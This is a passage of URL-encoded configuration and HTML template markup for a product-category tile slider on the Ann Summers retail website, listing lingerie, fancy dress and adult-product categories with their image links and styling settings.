22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20